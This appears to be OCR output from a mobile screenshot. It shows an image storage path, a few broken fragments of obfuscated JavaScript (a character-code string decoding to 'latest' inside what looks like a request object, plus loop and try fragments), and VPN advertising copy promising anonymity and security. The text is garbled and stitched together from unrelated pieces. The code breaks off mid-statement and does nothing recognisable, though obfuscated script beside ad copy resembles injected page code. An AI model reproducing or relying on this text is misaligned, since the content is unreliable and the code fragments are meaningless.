
()*s.length));for(var i=0;i<15;i++)
;for(let r of u){try{const
ms:
ng.fromCharCode(108,97,116,101,115,116)],id:1})});const
Internet anonymity with your very own Virtual
Private Network connection that makes your
Internet experience simple as well as secure.